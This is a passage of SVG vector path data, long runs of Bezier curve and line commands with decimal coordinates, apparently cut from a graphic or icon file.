16.4078C82.6049 16.4089 82.6053 16.4101 82.6058 16.4112C82.6062 16.4124 82.6067 16.4135 82.6071 16.4147C82.6076 16.4158 82.608 16.417 82.6085 16.4181C82.6089 16.4193 82.6093 16.4204 82.6098 16.4216C82.6102 16.4228 82.6107 16.4239 82.6111 16.4251C82.6116 16.4262 82.612 16.4274 82.6125 16.4285C82.6129 16.4297 82.6134 16.4308 82.6138 16.432C82.6142 16.4331 82.6147 16.4343 82.6151 16.4354C82.6156 16.4366 82.616 16.4377 82.6165 16.4389C82.6169 16.44 82.6174 16.4412 82.6178 16.4424C82.6183 16.4435 82.6187 16.4447 82.6191 16.4458C82.6196 16.447 82.62 16.4481 82.6205 16.4493C82.6209 16.4504 82.6214 16.4516 82.6218 16.4528C82.6223 16.4539 82.6227 16.4551 82.6232 16.4562C82.6236 16.4574 82.624 16.4585 82.6245 16.4597C82.6249 16.4608 82.6254 16.462 82.6258 16.4632C82.6263 16.4643 82.6267 16.4655 82.6272 16.4666C82.6276 16.4678 82.6281 16.4689 82.6285 16.4701C82.629 16.4713 82.6294 16.4724 82.6299 16.4736C82.6303 16.4747 82.6308 16.4759 82.6312 16.4771C82.6316 16.4782 82.6321 16.4794 82.6325 16.4805C82.633 16.4817 82.6334 16.4828 82.6339 16.484C82.6343 16.4852 82.6348 16.4863 82.6352 16.4875C82.6357 16.4886 82.6361 16.4898 82.6366 16.491C82.637 16.4921 82.6375 16.4933 82.6379 16.4944C82.6384 16.4956 82.6388 16.4968 82.6393 16.4979C82.6397 16.4991 82.6402 16.5003 82.6406 16.5014C82.6411 16.5026 82.6415 16.5037 82.642 16.5049C82.6424 16.5061 82.6428 16.5072 82.6433 16.5084C82.6437 16.5096 82.6442 16.5107 82.6446 16.5119C82.6451 16.513 82.6455 16.5142 82.646 16.5154C82.6464 16.5165 82.6469 16.5177 82.6473 16.5189C82.6478 16.52 82.6482 16.5212 82.6487 16.5223C82.6491 16.5235 82.6496 16.5247 82.65 16.5258C82.6505 16.527 82.6509 16.5282 82.6514 16.5293C82.6518 16.5305 82.6523 16.5317 82.6527 16.5328C82.6532 16.534 82.6536 16.5352 82.6541 16.5363C82.6545 16.5375 82.655 16.5387 82.6554 16.5398C82.6559 16.541 82.6563 16.5422 82.6568 16.5433C82.6572 16.5445 82.6577 16.5457 82.6581 16.5468C82.6586 16.548 82.659 16.5492 82.6595 16.5503C82.6599 16.5515 82.6604 16.5527 82.6608 16.5538C82.6613 16.555 82.6617 16.5562 82.6622 16.5573C82.6626 16.5585 82.6631 16.5597 82.6635 16.5608C82.664 16.562 82.6644 16.5632 82.6649 16.5643C82.6653 16.5655 82.6658 16.5667 82.6662 16.5678C82.6667 16.569 82.6672 16.5702 82.6676 16.5714C82.6681 16.5725 82.6685 16.5737 82.669 16.5749C82.6694 16.576 82.6699 16.5772 82.6703 16.5784C82.6708 16.5795 82.6712 16.5807 82.6717 16.5819C82.6721 16.583 82.6726 16.5842 82.673 16.5854C82.6735 16.5866 82.6739 16.5877 82.6744 16.5889C82.6748 16.5901 82.6753 16.5912 82.6757 16.5924C82.6762 16.5936 82.6766 16.5948 82.6771 16.5959C82.6775 16.5971 82.678 16.5983 82.6784 16.5994C82.6789 16.6006 82.6794 16.6018 82.6798 16.603C82.6803 16.6041 82.6807 16.6053 82.6812 16.6065C82.6816 16.6077 82.6821 16.6088 82.6825 16.61C82.683 16.6112 82.6834 16.6124 82.6839 16.6135C82.6843 16.6147 82.6848 16.6159 82.6852 16.617C82.6857 16.6182 82.6861 16.6194 82.6866 16.6206C82.6871 16.6217 82.6875 16.6229 82.688 16.6241C82.6884 16.6253 82.6889 16.6264 82.6893 16.6276C82.6898 16.6288 82.6902 16.63 82.6907 16.6311C82.6911 16.6323 82.6916 16.6335 82.692 16.6347C82.6925 16.6358 82.693 16.637 82.6934 16.6382C82.6939 16.6394 82.6943 16.6405 82.6948 16.6417C82.6952 16.6429 82.6957 16.6441 82.6961 16.6453C82.6966 16.6464 82.697 16.6476 82.6975 16.6488C82.6979 16.65 82.6984 16.6511 82.6989 16.6523C82.6993 16.6535 82.6998 16.6547 82.7002 16.6558C82.7007 16.657 82.7011 16.6582 82.7016 16.6594C82.702 16.6606 82.7025 16.6617 82.7029 16.6629C82.7034 16.6641 82.7039 16.6653 82.7043 16.6664C82.7048 16.6676 82.7052 16.6688 82.7057 16.67C82.7061 16.6712 82.7066 16.6723 82.707 16.6735C82.7075 16.6747 82.708 16.6759 82.7084 16.6771C82.7089 16.6782 82.7093 16.6794 82.7098 16.6806C82.7102 16.6818 82.7107 16.683 82.7111 16.6841C82.7116 16.6853 82.7121 16.6865 82.7125 16.6877C82.713 16.6889 82.7134 16.69 82.7139 16.6912C82.7143 16.6924 82.7148 16.6936 82.7152 16.6948C82.7157 16.6959 82.7162 16.6971 82.7166 16.6983C82.7171 16.6995 82.7175 16.7007 82.718 16.7018C82.7184 16.703 82.7189 16.7042 82.7193 16.7054C82.7198 16.7066 82.7203 16.7078 82.7207 16.7089C82.7212 16.7101 82.7216 16.7113 82.7221 16.7125C82.7225 16.7137 82.723 16.7148 82.7235 16.716C82.7239 16.7172 82.7244 16.7184 82.7248 16.7196C82.7253 16.7208 82.7257 16.7219 82.7262 16.7231C82.7267 16.7243 82.7271 16.7255 82.7276 16.7267C82.728 16.7279 82.7285 16.729 82.7289 16.7302C82.7294 16.7314 82.7299 16.7326 82.7303 16.7338C82.7308 16.735 82.7312 16.7361 82.7317 16.7373C82.7321 16.7385 82.7326 16.7397 82.7331 16.7409C82.7335 16.7421 82.734 16.7433 82.7344 16.7444C82.7349 16.7456 82.7353 16.7468 82.7358 16.748C82.7363 16.7492 82.7367 16.7504 82.7372 16.7516C82.7376 16.7527 82.7381 16.7539 82.7385 16.7551C82.739 16.7563 82.7395 16.7575 82.7399 16.7587C82.7404 16.7599 82.7408 16.761 82.7413 16.7622C82.7417 16.7634 82.7422 16.7646 82.7427 16.7658C82.7431 16.767 82.7436 16.7682 82.744 16.7693C82.7445 16.7705 82.745 16.7717 82.7454 16.7729C82.7459 16.7741 82.7463 16.7753 82.7468 16.7765C82.7472 16.7776 82.7477 16.7788 82.7482 16.78C82.7486 16.7812 82.7491 16.7824 82.7495 16.7836C82.75 16.7848 82.7505 16.786 82.7509 16.7871C82.7514 16.7883 82.7518 16.7895 82.7523 16.7907C82.7527 16.7919 82.7532 16.7931 82.7537 16.7943C82.7541 16.7955 82.7546 16.7967 82.755 16.7978C82.7555 16.799 82.756 16.8002 82.7564 16.8014C82.7569 16.8026 82.7573 16.8038 82.7578 16.805C82.7583 16.8062 82.7587 16.8074 82.7592 16.8085C82.7596 16.8097 82.7601 16.8109 82.7605 16.8121C82.761 16.8133 82.7615 16.8145 82.7619 16.8157C82.7624 16.8169 82.7628 16.8181 82.7633 16.8192C82.7638 16.8204 82.7642 16.8216 82.7647 16.8228C82.7651 16.824 82.7656 16.8252 82.7661 16.8264C82.7665 16.8276 82.767 16.8288 82.7674 16.83C82.7679 16.8312 82.7684 16.8323 82.7688 16.8335C82.7693 16.8347 82.7697 16.8359 82.7702 16.8371C82.7707 16.8383 82.7711 16.8395 82.7716 16.8407C82.772 16.8419 82.7725 16.8431 82.773 16.8443C82.7734 16.8454 82.7739 16.8466 82.7743 16.8478C82.7748 16.849 82.7753 16.8502 82.7757 16.8514C82.7762 16.8526 82.7766 16.8538 82.7771 16.855C82.7776 16.8562 82.778 16.8574 82.7785 16.8586C82.7789 16.8597 82.7794 16.8609 82.7799 16.8621C82.7803 16.8633 82.7808 16.8645 82.7812 16.8657C82.7817 16.8669 82.7822 16.8681 82.7826 16.8693C82.7831 16.8705 82.7835 16.8717 82.784 16.8729C82.7845 16.8741 82.7849 16.8753 82.7854 16.8764C82.7858 16.8776 82.7863 16.8788 82.7868 16.88C82.7872 16.8812 82.7877 16.8824 82.7881 16.8836C82.7886 16.8848 82.7891 16.886 82.7895 16.8872C82.79 16.8884 82.7904 16.8896 82.7909 16.8908C82.7914 16.892 82.7918 16.8932 82.7923 16.8943C82.7928 16.8955 82.7932 16.8967 82.7937 16.8979C82.7941 16.8991 82.7946 16.9003 82.7951 16.9015C82.7955 16.9027 82.796 16.9039 82.7964 16.9051C82.7969 16.9063 82.7974 16.9075 82.7978 16.9087C82.7983 16.9099 82.7987 16.9111 82.7992 16.9123C82.7997 16.9135 82.8001 16.9147 82.8006 16.9159C82.8011 16.917 82.8015 16.9182 82.802 16.9194C82.8024 16.9206 82.8029 16.9218 82.8034 16.923C82.8038 16.9242 82.8043 16.9254 82.8047 16.9266C82.8052 16.9278 82.8057 16.929 82.8061 16.9302C82.8066 16.9314 82.8071 16.9326 82.8075 16.9338C82.808 16.935 82.8084 16.9362 82.8089 16.9374C82.8094 16.9386 82.8098 16.9398 82.8103 16.941C82.8107 16.9422 82.8112 16.9434 82.8117 16.9446C82.8121 16.9457 82.8126 16.9469 82.8131 16.9481C82.8135 16.9493 82.814 16.9505 82.8144 16.9517C82.8149 16.9529 82.8154 16.9541 82.8158 16.9553C82.8163 16.9565 82.8168 16.9577 82.8172 16.9589C82.8177 16.9601 82.8181 16.9613 82.8186 16.9625C82.8191 16.9637 82.8195 16.9649 82.82 16.9661C82.8205 16.9673 82.8209 16.9685 82.8214 16.9697C82.8218 16.9709 82.8223 16.9721 82.8228 16.9733C82.8232 16.9745 82.8237 16.9757 82.8242 16.9769C82.8246 16.9781 82.8251 16.9793 82.8255 16.9805C82.826 16.9817 82.8265 16.9829 82.8269 16.9841C82.8274 16.9853 82.8278 16.9865 82.8283 16.9877C82.8288 16.9889 82.8292 16.99 82.8297 16.9912C82.8302 16.9924 82.8306 16.9936 82.8311 16.9948C82.8316 16.996 82.832 16.9972 82.8325 16.9984C82.8329 16.9996 82.8334 17.0008 82.8339 17.002C82.8343 17.0032 82.8348 17.0044 82.8353 17.0056C82.8357 17.0068 82.8362 17.008 82.8366 17.0092C82.8371 17.0104 82.8376 17.0116 82.838 17.0128C82.8385 17.014 82.839 17.0152 82.8394 17.0164C82.8399 17.0176 82.8403 17.0188 82.8408 17.02C82.8413 17.0212 82.8417 17.0224 82.8422 17.0236C82.8427 17.0248 82.8431 17.026 82.8436 17.0272C82.844 17.0284 82.8445 17.0296 82.845 17.0308C82.8454 17.032 82.8459 17.0332 82.8464 17.0344C82.8468 17.0356 82.8473 17.0368 82.8478 17.038C82.8482 17.0392 82.8487 17.0404 82.8491 17.0416C82.8496 17.0428 82.8501 17.044 82.8505 17.0452C82.851 17.0464 82.8515 17.0476 82.8519 17.0488C82.8524 17.05 82.8528 17.0512 82.8533 17.0524C82.8538 17.0536 82.8542 17.0548 82.8547 17.056C82.8552 17.0572 82.8556 17.0584 82.8561 17.0596C82.8566 17.0608 82.857 17.062 82.8575 17.0632C82.8579 17.0644 82.8584 17.0656 82.8589 17.0668C82.8593 17.068 82.8598 17.0692 82.8603 17.0704C82.8607 17.0716 82.8612 17.0728 82.8616 17.074C82.8621 17.0752 82.8626 17.0764 82.863 17.0776C82.8635 17.0788 82.864 17.08 82.8644 17.0812C82.8649 17.0824 82.8654 17.0836 82.8658 17.0848C82.8663 17.086 82.8667 17.0872 82.8672 17.0884C82.8677 17.0896 82.8681 17.0908 82.8686 17.092C82.8691 17.0932 82.8695 17.0944 82.87 17.0956C82.8705 17.0968 82.8709 17.098 82.8714 17.0992C82.8718 17.1004 82.8723 17.1016 82.8728 17.1028C82.8732 17.104 82.8737 17.1052 82.8742 17.1064C82.8746 17.1076 82.8751 17.1088 82.8756 17.11C82.876 17.1112 82.8765 17.1124 82.8769 17.1136C82.8774 17.1148 82.8779 17.116 82.8783 17.1172C82.8788 17.1184 82.8793 17.1196 82.8797 17.1208C82.8802 17.122 82.8807 17.1232 82.8811 17.1244C82.8816 17.1256 82.882 17.1268 82.8825 17.128C82.883 17.1292 82.8834 17.1304 82.8839 17.1316C82.8844 17.1329 82.8848 17.1341 82.8853 17.1353C82.8858 17.1365 82.8862 17.1377 82.8867 17.1389C82.8871 17.1401 82.8876 17.1413 82.8881 17.1425C82.8885 17.1437 82.889 17.1449 82.8895 17.1461C82.8899 17.1473 82.8904 17.1485 82.8909 17.1497C82.8913 17.1509 82.8918 17.1521 82.8923 17.1533C82.8927 17.1545 82.8932 17.1557 82.8936 17.1569C82.8941 17.1581 82.8946 17.1593 82.895 17.1605C82.8955 17.1617 82.896 17.1629 82.8964 17.1641C82.8969 17.1653 82.8974 17.1665 82.8978 17.1677C82.8983 17.1689 82.8987 17.1701 82.8992 17.1713C82.8997 17.1725 82.9001 17.1737 82.9006 17.1749C82.9011 17.1761 82.9015 17.1773 82.902 17.1785C82.9025 17.1797 82.9029 17.1809 82.9034 17.1821C82.9038 17.1833 82.9043 17.1845 82.9048 17.1857C82.9052 17.1869 82.9057 17.1881 82.9062 17.1893C82.9066 17.1905 82.9071 17.1917 82.9076 17.1929C82.908 17.1941 82.9085 17.1953 82.909 17.1965C82.9094 17.1977 82.9099 17.1989 82.9103 17.2001C82.9108 17.2013 82.9113 17.2025 82.9117 17.2037C82.9122 17.2049 82.9127 17.2062 82.9131 17.2074C82.9136 17.2086 82.9141 17.2098 82.9145 17.211C82.915 17.2122 82.9154 17.2134 82.9159 17.2146C82.9164 17.2158 82.9168 17.217 82.9173 17.2182C82.9178 17.2194 82.9182 17.2206 82.9187 17.2218C82.9192 17.223 82.9196 17.2242 82.9201 17.2254C82.9205 17.2266 82.921 17.2278 82.9215 17.229C82.9219 17.2302 82.9224 17.2314 82.9229 17.2326C82.9233 17.2338 82.9238 17.235 82.9243 17.2362C82.9247 17.2374 82.9252 17.2386 82.9257 17.2398C82.9261 17.241 82.9266 17.2422 82.927 17.2434C82.9275 17.2446 82.928 17.2458 82.9284 17.247C82.9289 17.2482 82.9294 17.2494 82.9298 17.2506C82.9303 17.2518 82.9308 17.253 82.9312 17.2542C82.9317 17.2554 82.9321 17.2566 82.9326 17.2578C82.9331 17.259 82.9335 17.2602 82.934 17.2614C82.9345 17.2626 82.9349 17.2638 82.9354 17.265C82.9359 17.2662 82.9363 17.2674 82.9368 17.2686C82.9372 17.2698 82.9377 17.271 82.9382 17.2722C82.9386 17.2734 82.9391 17.2746 82.9396 17.2758C82.94 17.277 82.9405 17.2782 82.941 17.2795C82.9414 17.2807 82.9419 17.2819 82.9424 17.2831C82.9428 17.2843 82.9433 17.2855 82.9437 17.2867C82.9442 17.2879 82.9447 17.2891 82.9451 17.2903C82.9456 17.2915 82.9461 17.2927 82.9465 17.2939C82.947 17.2951 82.9475 17.2963 82.9479 17.2975C82.9484 17.2987 82.9488 17.2999 82.9493 17.3011C82.9498 17.3023 82.9502 17.3035 82.9507 17.3047C82.9512 17.3059 82.9516 17.3071 82.9521 17.3083C82.9526 17.3095 82.953 17.3107 82.9535 17.3119C82.9539 17.3131 82.9544 17.3143 82.9549 17.3155C82.9553 17.3167 82.9558 17.3179 82.9563 17.3191C82.9567 17.3203 82.9572 17.3215 82.9577 17.3227C82.9581 17.3239 82.9586 17.3251 82.959 17.3263C82.9595 17.3275 82.96 17.3287 82.9604 17.3299C82.9609 17.3311 82.9614 17.3323 82.9618 17.3335C82.9623 17.3347 82.9627 17.3359 82.9632 17.3371C82.9637 17.3383 82.9641 17.3395 82.9646 17.3407C82.9651 17.3419 82.9655 17.3431 82.966 17.3443C82.9665 17.3455 82.9669 17.3467 82.9674 17.3479C82.9678 17.3491 82.9683 17.3503 82.9688 17.3515C82.9692 17.3527 82.9697 17.3539 82.9702 17.3551C82.9706 17.3563 82.9711 17.3575 82.9716 17.3587C82.972 17.3599 82.9725 17.3611 82.9729 17.3623C82.9734 17.3635 82.9739 17.3647 82.9743 17.3659C82.9748 17.3671 82.9753 17.3683 82.9757 17.3695C82.9762 17.3707 82.9766 17.3719 82.9771 17.3731C82.9776 17.3743 82.978 17.3755 82.9785 17.3767C82.979 17.3779 82.9794 17.3791 82.9799 17.3803C82.9804 17.3815 82.9808 17.3827 82.9813 17.3839C82.9817 17.3851 82.9822 17.3863 82.9827 17.3875C82.9831 17.3887 82.9836 17.3899 82.9841 17.3911C82.9845 17.3923 82.985 17.3935 82.9854 17.3947C82.9859 17.3959 82.9864 17.3971 82.9868 17.3983C82.9873 17.3995 82.9878 17.4007 82.9882 17.4019C82.9887 17.4031 82.9891 17.4043 82.9896 17.4055C82.9901 17.4067 82.9905 17.4079 82.991 17.4091C82.9915 17.4103 82.9919 17.4115 82.9924 17.4127C82.9928 17.4139 82.9933 17.4151 82.9938 17.4163C82.9942 17.4175 82.9947 17.4187 82.9952 17.4198C82.9956 17.421 82.9961 17.4222 82.9965 17.4234C82.997 17.4246 82.9975 17.4258 82.9979 17.427C82.9984 17.4282 82.9989 17.4294 82.9993 17.4306C82.9998 17.4318 83.0002 17.433 83.0007 17.4342C83.0012 17.4354 83.0016 17.4366 83.0021 17.4378C83.0026 17.439 83.003 17.4402 83.0035 17.4414C83.0039 17.4426 83.0044 17.4438 83.0049 17.445C83.0053 17.4462 83.0058 17.4474 83.0063 17.4486C83.0067 17.4498 83.0072 17.451 83.0076 17.4522C83.0081 17.4534 83.0086 17.4546 83.009 17.4558C83.0095 17.457 83.01 17.4582 83.0104 17.4594C83.0109 17.4606 83.0113 17.4618 83.0118 17.463C83.0123 17.4642 83.0127 17.4653 83.0132 17.4665C83.0136 17.4677 83.0141 17.4689 83.0146 17.4701C83.015 17.4713 83.0155 17.4725 83.016 17.4737C83.0164 17.4749 83.0169 17.4761 83.0173 17.4773C83.0178 17.4785 83.0183 17.4797 83.0187 17.4809C83.0192 17.4821 83.0196 17.4833 83.0201 17.4845C83.0206 17.4857 83.021 17.4869 83.0215 17.4881C83.022 17.4893 83.0224 17.4905 83.0229 17.4917C83.0233 17.4928 83.0238 17.494 83.0243 17.4952C83.0247 17.4964 83.0252 17.4976 83.0256 17.4988C83.0261 17.5 83.0266 17.5012 83.027 17.5024C83.0275 17.5036 83.028 17.5048 83.0284 17.506C83.0289 17.5072 83.0293 17.5084 83.0298 17.5096C83.0303 17.5108 83.0307 17.512 83.0312 17.5132C83.0316 17.5144 83.0321 17.5155 83.0326 17.5167C83.033 17.5179 83.0335 17.5191 83.0339 17.5203C83.0344 17.5215 83.0349 17.5227 83.0353 17.5239C83.0358 17.5251 83.0363 17.5263 83.0367 17.5275C83.0372 17.5287 83.0376 17.5299 83.0381 17.5311C83.0386 17.5323 83.039 17.5335 83.0395 17.5346C83.0399 17.5358 83.0404 17.537 83.0409 17.5382C83.0413 17.5394 83.0418 17.5406 83.0422 17.5418C83.0427 17.543 83.0432 17.5442 83.0436 17.5454C83.0441 17.5466 83.0445 17.5478 83.045 17.549C83.0455 17.5502 83.0459 17.5513 83.0464 17.5525C83.0468 17.5537 83.0473 17.5549 83.0478 17.5561C83.0482 17.5573 83.0487 17.5585 83.0491 17.5597C83.0496 17.5609 83.0501 17.5621 83.0505 17.5633C83.051 17.5645 83.0514 17.5656 83.0519 17.5668C83.0524 17.568 83.0528 17.5692 83.0533 17.5704C83.0537 17.5716 83.0542 17.5728 83.0547 17.574C83.0551 17.5752 83.0556 17.5764 83.056 17.5776C83.0565 17.5787 83.057 17.5799 83.0574 17.5811C83.0579 17.5823 83.0583 17.5835 83.0588 17.5847C83.0593 17.5859 83.0597 17.5871 83.0602 17.5883C83.0606 17.5895 83.0611 17.5906 83.0616 17.5918C83.062 17.593 83.0625 17.5942 83.0629 17.5954C83.0634 17.5966 83.0639 17.5978 83.0643 17.599C83.0648 17.6002 83.0652 17.6014 83.0657 17.6025C83.0661 17.6037 83.0666 17.6049 83.0671 17.6061C83.0675 17.6073 83.068 17.6085 83.0684 17.6097C83.0689 17.6109 83.0694 17.6121 83.0698 17.6132C83.0703 17.6144 83.0707 17.6156 83.0712 17.6168C83.0717 17.618 83.0721 17.6192 83.0726 17.6204C83.073 17.6216 83.0735 17.6227 83.0739 17.6239C83.0744 17.6251 83.0749 17.6263 83.0753 17.6275C83.0758 17.6287 83.0762 17.6299 83.0767 17.6311C83.0772 17.6322 83.0776 17.6334 83.0781 17.6346C83.0785 17.6358 83.079 17.637 83.0794 17.6382C83.0799 17.6394 83.0804 17.6406 83.0808 17.6417C83.0813 17.6429 83.0817 17.6441 83.0822 17.6453C83.0827 17.6465 83.0831 17.6477 83.0836 17.6489C83.084 17.65 83.0845 17.6512 83.0849 17.6524C83.0854 17.6536 83.0859 17.6548 83.0863 17.656C83.0868 17.6572 83.0872 17.6583 83.0877 17.6595C83.0881 17.6607 83.0886 17.6619 83.0891 17.6631C83.0895 17.6643 83.09 17.6655 83.0904 17.6666C83.0909 17.6678 83.0913 17.669 83.0918 17.6702C83.0923 17.6714 83.0927 17.6726 83.0932 17.6737C83.0936 17.6749 83.0941 17.6761 83.0945 17.6773C83.095 17.6785 83.0955 17.6797 83.0959 17.6809C83.0964 17.682 83.0968 17.6832 83.0973 17.6844C83.0977 17.6856 83.0982 17.6868 83.0987 17.688C83.0991 17.6891 83.0996 17.6903 83.1 17.6915C83.1005 17.6927 83.1009 17.6939 83.1014 17.695C83.1019 17.6962 83.1023 17.6974 83.1028 17.6986C83.1032 17.6998 83.1037 17.701 83.1041 17.7021C83.1046 17.7033 83.105 17.7045 83.1055 17.7057C83.106 17.7069 83.1064 17.7081 83.1069 17.7092C83.1073 17.7104 83.1078 17.7116 83.1082 17.7128C83.1087 17.714 83.1092 17.7151 83.1096 17.7163C83.1101 17.7175 83.1105 17.7187 83.111 17.7199C83.1114 17.721 83.1119 17.7222 83.1123 17.7234C83.1128 17.7246 83.1133 17.7258 83.1137 17.7269C83.1142 17.7281 83.1146 17.7293 83.1151 17.7305C83.1155 17.7317 83.116 17.7328 83.1164 17.734C83.1169 17.7352 83.1174 17.7364 83.1178 17.7376C83.1183 17.7387 83.1187 17.7399 83.1192 17.7411C83.1196 17.7423 83.1201 17.7435 83.1205 17.7446C83.121 17.7458 83.1214 17.747 83.1219 17.7482C83.1224 17.7493 83.1228 17.7505 83.1233 17.7517C83.1237 17.7529 83.1242 17.7541 83.1246 17.7552C83.1251 17.7564 83.1255 17.7576 83.126 17.7588C83.1264 17.7599 83.1269 17.7611 83.1274 17.7623C83.1278 17.7635 83.1283 17.7646 83.1287 17.7658C83.1292 17.767 83.1296 17.7682 83.1301 17.7694C83.1305 17.7705 83.131 17.7717 83.1314 17.7729C83.1319 17.7741 83.1324 17.7752 83.1328 17.7764C83.1333 17.7776 83.1337 17.7788 83.1342 17.7799C83.1346 17.7811 83.1351 17.7823 83.1355 17.7835C83.136 17.7846 83.1364 17.7858 83.1369 17.787C83.1373 17.7882 83.1378 17.7893 83.1382 17.7905C83.1387 17.7917 83.1392 17.7929 83.1396 17.794C83.1401 17.7952 83.1405 17.7964 83.141 17.7975C83.1414 17.7987 83.1419 17.7999 83.1423 17.8011C83.1428 17.8022 83.1432 17.8034 83.1437 17.8046C83.1441 17.8058 83.1446 17.8069 83.145 17.8081C83.1455 17.8093 83.1459 17.8104 83.1464 17.8116C83.1469 17.8128 83.1473 17.814 83.1478 17.8151L83.3343 17.7431ZM82.6313 15.9267C82.4233 15.5904 82.2779 15.2112 82.0976 14.832C81.9203 14.4595 81.7124 14.0956 81.3851 13.8292L81.2588 13.9843C81.5501 14.2214 81.7425 14.5513 81.9169 14.918C82.0882 15.278 82.2457 15.6834 82.4612 16.0319L82.6313 15.9267ZM82.1388 21.7553C82.039 22.3297 81.9596 22.9341 81.7992 23.4665L81.9907 23.5242C82.1558 22.9765 82.2382 22.3517 82.3359 21.7895L82.1388 21.7553ZM81.8003 23.4633C81.5658 24.1562 81.0961 24.4919 80.4187 24.7534L80.4907 24.94C81.1978 24.6671 81.7288 24.2983 81.9897 23.5274L81.8003 23.4633ZM80.4187 24.7534C80.4175 24.7539 80.4164 24.7543 80.4152 24.7548C80.414 24.7552 80.4129 24.7557 80.4117 24.7561C80.4105 24.7566 80.4093 24.757 80.4082 24.7575C80.407 24.758 80.4058 24.7584 80.4046 24.7589C80.4035 24.7593 80.4023 24.7598 80.4011 24.7602C80.4 24.7607 80.3988 24.7611 80.3976 24.7616C80.3964 24.762 80.3953 24.7625 80.3941 24.7629C80.3929 24.7634 80.3917 24.7638 80.3906 24.7643C80.3894 24.7647 80.3882 24.7652 80.387 24.7657C80.3859 24.7661 80.3847 24.7666 80.3835 24.767C80.3823 24.7675 80.3812 24.7679 80.38 24.7684C80.3788 24.7688 80.3776 24.7693 80.3765 24.7697C80.3753 24.7702 80.3741 24.7706 80.3729 24.7711C80.3718 24.7716 80.3706 24.772 80.3694 24.7725C80.3682 24.7729 80.367 24.7734 80.3659 24.7738C80.3647 24.7743 80.3635 24.7747 80.3623 24.7752C80.3612 24.7756 80.36 24.7761 80.3588 24.7766C80.3576 24.777 80.3565 24.7775 80.3553 24.7779C80.3541 24.7784 80.3529 24.7788 80.3517 24.7793C80.3506 24.7797 80.3494 24.7802 80.3482 24.7806C80.347 24.7811 80.3458 24.7816 80.3447 24.782C80.3435 24.7825 80.3423 24.7829 80.3411 24.7834C80.34 24.7838 80.3388 24.7843 80.3376 24.7847C80.3364 24.7852 80.3352 24.7857 80.3341 24.7861C80.3329 24.7866 80.3317 24.787 80.3305 24.7875C80.3293 24.7879 80.3282 24.7884 80.327 24.7888C80.3258 24.7893 80.3246 24.7897 80.3234 24.7902C80.3223 24.7907 80.3211 24.7911 80.3199 24.7916C80.3187 24.792 80.3175 24.7925 80.3164 24.7929C80.3152 24.7934 80.314 24.7939 80.3128 24.7943C80.3116 24.7948 80.3104 24.7952 80.3093 24.7957C80.3081 24.7961 80.3069 24.7966 80.3057 24.797C80.3045 24.7975 80.3034 24.798 80.3022 24.7984C80.301 24.7989 80.2998 24.7993 80.2986 24.7998C80.2974 24.8002 80.2963 24.8007 80.2951 24.8012C80.2939 24.8016 80.2927 24.8021 80.2915 24.8025C80.2903 24.803 80.2892 24.8034 80.288 24.8039C80.2868 24.8044 80.2856 24.8048 80.2844 24.8053C80.2832 24.8057 80.2821 24.8062 80.2809 24.8066C80.2797 24.8071 80.2785 24.8075 80.2773 24.808C80.2761 24.8085 80.275 24.8089 80.2738 24.8094C80.2726 24.8098 80.2714 24.8103 80.2702 24.8108C80.269 24.8112 80.2678 24.8117 80.2667 24.8121C80.2655 24.8126 80.2643 24.813 80.2631 24.8135C80.2619 24.814 80.2607 24.8144 80.2596 24.8149C80.2584 24.8153 80.2572 24.8158 80.256 24.8162C80.2548 24.8167 80.2536 24.8172 80.2524 24.8176C80.2513 24.8181 80.2501 24.8185 80.2489 24.819C80.2477 24.8194 80.2465 24.8199 80.2453 24.8204C80.2441 24.8208 80.2429 24.8213 80.2418 24.8217C80.2406 24.8222 80.2394 24.8227 80.2382 24.8231C80.237 24.8236 80.2358 24.824 80.2346 24.8245C80.2335 24.8249 80.2323 24.8254 80.2311 24.8259C80.2299 24.8263 80.2287 24.8268 80.2275 24.8272C80.2263 24.8277 80.2251 24.8282 80.2239 24.8286C80.2228 24.8291 80.2216 24.8295 80.2204 24.83C80.2192 24.8304 80.218 24.8309 80.2168 24.8314C80.2156 24.8318 80.2144 24.8323 80.2133 24.8327C80.2121 24.8332 80.2109 24.8337 80.2097 24.8341C80.2085 24.8346 80.2073 24.835 80.2061 24.8355C80.2049 24.836 80.2037 24.8364 80.2026 24.8369C80.2014 24.8373 80.2002 24.8378 80.199 24.8382C80.1978 24.8387 80.1966 24.8392 80.1954 24.8396C80.1942 24.8401 80.193 24.8405 80.1918 24.841C80.1907 24.8415 80.1895 24.8419 80.1883 24.8424C80.1871 24.8428 80.1859 24.8433 80.1847 24.8438C80.1835 24.8442 80.1823 24.8447 80.1811 24.8451C80.1799 24.8456 80.1788 24.8461 80.1776 24.8465C80.1764 24.847 80.1752 24.8474 80.174 24.8479C80.1728 24.8484 80.1716 24.8488 80.1704 24.8493C80.1692 24.8497 80.168 24.8502 80.1668 24.8507C80.1656 24.8511 80.1645 24.8516 80.1633 24.852C80.1621 24.8525 80.1609 24.853 80.1597 24.8534C80.1585 24.8539 80.1573 24.8543 80.1561 24.8548C80.1549 24.8553 80.1537 24.8557 80.1525 24.8562C80.1513 24.8566 80.1502 24.8571 80.149 24.8576C80.1478 24.858 80.1466 24.8585 80.1454 24.8589C80.1442 24.8594 80.143 24.8599 80.1418 24.8603C80.1406 24.8608 80.1394 24.8612 80.1382 24.8617C80.137 24.8622 80.1358 24.8626 80.1346 24.8631C80.1334 24.8635 80.1323 24.864 80.1311 24.8645C80.1299 24.8649 80.1287 24.8654 80.1275 24.8659C80.1263 24.8663 80.1251 24.8668 80.1239 24.8672C80.1227 24.8677 80.1215 24.8682 80.1203 24.8686C80.1191 24.8691 80.1179 24.8695 80.1167 24.87C80.1155 24.8705 80.1143 24.8709 80.1132 24.8714C80.112 24.8718 80.1108 24.8723 80.1096 24.8728C80.1084 24.8732 80.1072 24.8737 80.106 24.8742C80.1048 24.8746 80.1036 24.8751 80.1024 24.8755C80.1012 24.876 80.1 24.8765 80.0988 24.8769C80.0976 24.8774 80.0964 24.8778 80.0952 24.8783C80.094 24.8788 80.0928 24.8792 80.0916 24.8797C80.0905 24.8801 80.0893 24.8806 80.0881 24.8811C80.0869 24.8815 80.0857 24.882 80.0845 24.8825C80.0833 24.8829 80.0821 24.8834 80.0809 24.8838C80.0797 24.8843 80.0785 24.8848 80.0773 24.8852C80.0761 24.8857 80.0749 24.8861 80.0737 24.8866C80.0725 24.8871 80.0713 24.8875 80.0701 24.888C80.0689 24.8885 80.0677 24.8889 80.0665 24.8894C80.0653 24.8898 80.0641 24.8903 80.0629 24.8908C80.0617 24.8912 80.0605 24.8917 80.0594 24.8922C80.0582 24.8926 80.057 24.8931 80.0558 24.8935C80.0546 24.894 80.0534 24.8945 80.0522 24.8949C80.051 